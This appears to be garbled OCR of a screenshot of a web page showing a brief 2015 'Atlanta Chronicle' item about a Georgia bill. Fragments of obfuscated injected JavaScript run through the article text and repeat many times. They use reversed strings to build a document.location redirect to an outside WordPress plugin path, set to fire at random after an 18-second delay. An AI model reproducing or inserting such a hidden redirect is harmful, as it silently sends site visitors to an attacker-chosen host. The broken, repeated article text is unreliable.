
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom' bill, The
Atlanta Chronicle
January 8, 2015
Advocates for Georgia businesses are worried the bill would
hurt the state's image with corporate prospects, a similar
argument business groups used more than a decade ago in a
successful push
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptt
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var